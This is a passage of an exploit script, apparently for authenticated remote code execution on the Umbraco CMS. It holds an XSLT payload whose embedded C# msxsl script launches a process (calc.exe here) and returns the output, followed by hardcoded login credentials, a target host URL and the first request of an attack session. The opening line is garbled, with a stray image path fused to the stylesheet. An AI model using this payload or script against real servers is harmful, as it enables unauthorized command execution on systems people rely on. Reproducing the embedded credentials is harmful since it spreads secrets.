 xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xs
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
<msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
{ string cmd = ""; System.Diagnostics.Process proc = new System.Diagnostics.Process();\
proc.StartInfo.FileName = "calc.exe"; proc.StartInfo.Arguments = cmd;\
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
</msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
</xsl:template> </xsl:stylesheet> ';
login = "mark@Relia.com";
password="OathDeeplyReprieve91";
host = "http://web02.relia.com:14080";
# Step 1 - Get Main page
s = requests.session()
url_main =host+"/umbraco/";
r1 = s.get(url_main);
print_dict(r1.cookies);